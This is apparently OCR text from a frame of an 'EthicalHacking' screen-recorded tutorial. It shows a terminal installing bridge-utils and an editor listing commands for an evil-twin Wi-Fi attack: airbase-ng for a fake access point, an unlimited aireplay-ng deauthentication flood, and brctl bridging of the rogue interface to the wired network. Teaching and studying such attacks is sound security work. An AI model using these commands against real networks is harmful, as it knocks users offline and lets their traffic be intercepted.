 EthicalHacking : bash - Konsole
File Edit View Bookmarks Settings Help
[root@localhost squid]# yum search bridge-utils
Loaded plugins: langpacks, refresh-packagekit
===================== N/S matched: bridge-utils ======================
bridge-utils.x86_64 : Utilities for configuring the linux ethernet
: bridge
Name and summary matches only, use "search all" for everything.
[root@localhost squid]# yum install bridge-utils
EthicalHacking : airbase-ng
EthicalHacking : bash
Untitled [modified] - KWrite <2>
View Bookmarks Tools Settings Help
Open Save Save As Close Undo Redo
airbase-ng -a MAC --essid
aireplay-ng --deauth 0 -a
bridge-utils
brctl addbr evil
brctl addif evil p8p1
brctl addif evil at0
ifconfig at0 0.0.0.0 up
ifconfig evil up
dhclient3 evil &
LINE INS